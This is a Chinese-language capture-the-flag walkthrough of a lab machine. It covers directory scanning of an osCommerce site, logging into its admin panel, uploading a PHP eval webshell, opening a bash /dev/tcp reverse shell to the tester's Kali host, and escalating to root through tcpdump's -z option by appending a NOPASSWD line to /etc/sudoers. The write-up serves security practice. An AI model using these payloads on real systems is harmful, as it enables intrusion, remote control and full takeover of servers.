再次查看网络连接状态
netstat -tunlpa
发现开放8888端口
有oscommerce目录,可知刚才的sql注入爆破的就是这里的库
oscommerce后台渗透
目录扫描
dirb http://192.168.110.151:8888/oscommerce/

---- Scanning URL: http://192.168.110.151:8888/oscommerce/ ----
+ http://192.168.110.151:8888/oscommerce/.htaccess (CODE:200|SIZE:829)
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/admin/
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/download/
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/ext/
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/images/
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/includes/
+ http://192.168.110.151:8888/oscommerce/index.php (CODE:200|SIZE:9029)
+ http://192.168.110.151:8888/oscommerce/info.php (CODE:200|SIZE:8071)
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/pub/
==> DIRECTORY: http://192.168.110.151:8888/oscommerce/templates/
有/admin/目录,访问登入,之前破解的admin/32admin登入失败,但是admin/admin登入成功...看来还在藏
邮件里没什么可用信息,进入文件管理器找找

文件上传
明显可以文件上传,includes目录下有个可写目录work

传个一句话木马,蚁剑连接
<?php eval($_POST['cmd'])?>


得知当前是blumbergh用户,可以使用tcpdump进行提权
当前是webshell,不利于提权,再反弹个shell
这一块的姿势很多,但目的都是反弹shell并优化shell
蚁剑反弹shell
kali开启监听
nc -lnvp 9999
在蚁剑的终端
bash -c 'bash -i >& /dev/tcp/192.168.110.129/9999 0>&1'
监听成功,转换为交互式shell
python3 -c 'import pty; pty.spawn("/bin/sh")'
提权获取flag
tcpdump提权
查询tcpdump提权命令


将blumbergh提升到root并且无密码登录
echo 'echo "blumbergh ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > /tmp/shell.sh && chmod +x /tmp/shell.sh && sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root && sudo -i

后面发现查看权限时已经可以直接使用sudo -i命令进行提权

这里蚁剑重新弹了个shell查看效果

拿到flag
总结
信息收集真的很重要,在不注意的角落可能藏着可用信息
比较费时费力的靶机,姿势挺多的,自己尝试无果时跟着这两位师傅的文章一步步打下来

 浙公网安备 33010602011771号